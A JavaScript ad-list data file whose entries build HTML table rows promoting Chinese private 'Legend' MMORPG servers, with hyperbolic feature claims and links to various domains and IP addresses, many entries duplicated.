adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.abfu.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月24日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.abfu.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月24日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月24日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月24日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月24日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'>1月24日/★通宵固顶★</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='blue'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月24日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月24日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h48938.xyz:7385' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'>1月24日/★通宵固顶★</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h48938.xyz:7385'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d9.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月24日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d9.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月24日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月24日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.heiseniuniumaoyiyyym9475.top:9475/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月24日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.heiseniuniumaoyiyyym9475.top:9475/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zhanshen.180jiulongheji.top:888/' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０金币合击▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁公益战神＋２▁▁▁▂▃▅▆▇▊</td><td class='r'>1月24日/★通宵固顶★</td><td>██首区３０全满██</td><td>█元宝装备囬収█每日八区█散人吃肉█人气超高█<font color='blue'>-推荐</font></td><td>沙奖真８８８荭苞</td><td><a href='http://zhanshen.180jiulongheji.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.germany00.top:23444' rel='nofollow' target='_blank'>１．７６攻速『新小极品</a></td><td>特色刀刀毒『超猛吸血『</td><td class='r'>1月24日/★通宵固顶★</td><td>送自动捡物挂机</td><td>『『道士召８条狗『战士刀刀毒素『法师全屏火雨『『<font color='blue'>-推荐</font></td><td>『免费全满通关『</td><td><a href='http://www.germany00.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月24日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'>1月24日/★通宵固顶★</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月24日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月24日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月24日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月24日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.media97.top:23855' rel='nofollow' target='_blank'>１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class='r'>1月24日/★通宵固顶★</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.media97.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'>1月24日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'>1月24日/★通宵固顶★</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='blue'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月24日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月24日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月24日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'></a></td><td>荣耀█超变神器▲秒全屏</td><td class='r'>1月24日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月24日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月24日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月24日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月24日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月24日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class='r'>1月24日/★通宵固顶★</td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆<font color='blue'>-推荐</font></td><td>上线【送礼包】</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/6' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月24日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月24日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://pnxr.ybv4decj.top:8796' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月24日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://pnxr.ybv4decj.top:8796'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qupk888.com:2357/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月24日/★通宵固顶★</td><td>【╱╲╱╲╱╲】</td><td>╱◆一切靠打╱╲人气火爆╱╲物价保值◆╲<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2357/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class='r'>1月24日/★通宵固顶★</td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》<font color='blue'>-推荐</font></td><td>══白漂〃到顶══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月24日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>1月24日/★通宵固顶★</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kux666.com:588/' rel='nofollow' target='_blank'>〔　神龙帝国　〕</a></td><td>〔　传三沉默　〕</td><td class='r'>1月24日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.kux666.com:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/4' rel='nofollow' target='_blank'>吉祥火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'>1月24日/★通宵固顶★</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='blue'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.luptcjdc.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'>1月24日/★通宵固顶★</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='blue'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.010der.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月24日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.010der.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba541.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月24日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ba541.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月24日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
